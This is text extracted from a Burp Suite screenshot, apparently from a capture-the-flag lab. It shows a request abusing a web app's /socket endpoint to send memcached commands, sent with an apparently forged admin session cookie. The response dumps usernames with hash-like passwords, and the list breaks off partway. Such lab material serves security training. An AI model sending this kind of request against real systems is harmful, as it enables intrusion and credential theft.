 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: h
Request
Pretty Raw Hex \n
1 GET /socket?port=11211&cmd=get+users HTTP/1.1
2 Host: 10.129.227.201:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.227.201:8080/socket?port=11211&cmd=stats
9 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Fe6qDQ.t04J0XzMEc1opELz4acKFWky8WA; password=secret
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
23 <input type="submit" value="Submit"</input>
24 </form>
25
26 <p>
Output
</p>
27 <pre>
28 VALUE users 0 24625
29 {&#34;quinton_dach&#34;: &#34;17906b445a05dc42f78ae86a92a57bbd&#34;, &#34;jackie.abbott&#34;:
&#34;c6ab361604c4691f78958d6289910d21&#34;, &#34;isidro&#34;:
&#34;e4a4c90483d2ef61de42af1f044087f3&#34;, &#34;roy&#34;: &#34;afbde995441e19497fe0695e9c539266&#34;,
&#34;colleen&#34;: &#34;d3792794c3143f7e04fd57dc8b085cd4&#34;, &#34;harrison.hessel&#34;:
&#34;bc5f9b43a0336253ff947a4f8dbdb74f&#34;, &#34;asa.christiansen&#34;:
&#34;d7505316e9a10fc113126f808663b5a4&#34;, &#34;jessie&#34;:
&#34;71f08b45555acc5259bcefa3af63f4e1&#34;, &#34;milton_hintz&#34;:
&#34;8f61be2ebfc66a5f2496bbf849c89b84&#34;, &#34;demario_homenick&#34;:
&#34;2c22da161f085a9aba62b9bbedbd4ca7&#34;, &#34;paris&#34;: &#34;ef9b20082b7c234c91e165c947f10b71&#34;,
&#34;gardner_ward&#34;: &#34;eb7ed0e8c112234ab1439726a4c50162&#34;, &#34;daija.casper&#34;:
&#34;4d0ed472e5714e5cca8ea7272b15173a&#34;, &#34;alanna.prohaska&#34;:
&#34;6980ba8ee392b3fa6a054226b7d8dd8f&#34;, &#34;russell_borer&#34;:
&#34;cb10b94b5dbb5dfab049070a2abda16e&#34;, &#34;domenica.kulas&#34;:
&#34;5cb322691472f05130416b05b22d4cdf&#34;, &#34;davon.kuhic&#34;:
&#34;e301e431db395ab3fdc123ba8be93ff9&#34;, &#34;alana&#34;: &#34;41c85abbc7c64d93ca7bda5e2cfc46c2&#34;,
&#34;bryana&#34;: &#34;4d0da0f96ecd0e8b655573cd67b8a1c1&#34;, &#34;elmo_welch&#34;:
&#34;89122bf3ade23faf37b470f1fa5c7358&#34;, &#34;sasha&#34;: &#34;fbabdcc0eb2ace9aa5b88148a02f78fe&#34;,
&#34;krystina.lynch&#34;: &#34;1b4b73070f563b787afaf435943fac9c&#34;, &#34;rick_kirlin&#34;:
&#34;8952b9d5be0dcb77bdf349cc0e79b49d&#34;, &#34;elenora&#34;:
&#34;edbe5879fa4e452ceceedccf59067409&#34;, &#34;broderick&#34;:
&#34;6301675d6d127a550e4da6ccc8e87fed&#34;, &#34;valentin&#34;:
&#34;2cdfa6c94c600f366d3aa9ea3e545b32&#34;, &#34;ethel_corwin&#34;:
&#34;4c5b7aa65cdd97fb653323f55ee78f36&#34;, &#34;macy_bernhard&#34;:
&#34;1325d13589ea46bd0acd5bd0f7936aa4&#34;, &#34;jazlyn&#34;:
&#34;4ce551ded2279ab3a5f62ef12dd64810&#34;, &#34;bernadette_o&#39;keefe&#34;:
&#34;09f7525d1d538ee9466d1ad14ee885eb&#34;, &#34;raheem&#34;:
&#34;a1c8b0d0b531760ff0b2f6e2d5def9c1&#34;, &#34;jayce&#34;: &#34;da4686a359075849ebf081ab344fc472&#34;,
&#34;shaniya.rolfson&#34;: &#34;3ea81ed35585c8d1cfad5a79cd028b89&#34;, &#34;oda&#34;:
&#34;142fa6a51688da0a1c94a34a7eb49a42&#34;, &#34;vergie_kreiger&#34;:
&#34;331e794ecdd6ece346be81c76382c927&#34;, &#34;jennyfer.kuhic&#34;:
&#34;9cfd6057814977c3e49ab8498e053382&#34;, &#34;onie_wisoky&#34;:
&#34;e7cfdece9109350985fe4c4e9747a88c&#34;, &#34;braeden.leffler&#34;:
&#34;ff4c23d0f7de4b21ab3cfee9532abe23&#34;, &#34;chadrick.kohler&#34;:
&#34;0198cd7c29b52c7c059a40801970a2c5&#34;, &#34;elroy&#34;: &#34;910973c69c701c0f5c645c1916cb23f7&#34;,
&#34;ebba&#34;: &#34;9b2a0cde8f1aa420de92765b06b9cf04&#34;, &#34;shaina_cremin&#34;:
&#34;3177241008281d3ea30d2b38b99af257&#34;, &#34;richmond&#34;:
&#34;235f1b962f99e02ef82b90f78bf46d4a&#34;, &#34;laurence&#34;:
&#34;61211e0f96b4aa6a5641d1b5fc5749c8&#34;, &#34;edmond.willms&#34;:
&#34;d58f901b7d157b0985fb4184ff038ecb&#34;, &#34;lonzo_swaniawski&#34;:
&#34;0d2677cf56d2f1d67ebe70542147847c&#34;, &#34;rosa_terry&#34;:
&#34;91b43d0ed210c90e763e4e853252b248&#34;, &#34;nicholas&#34;: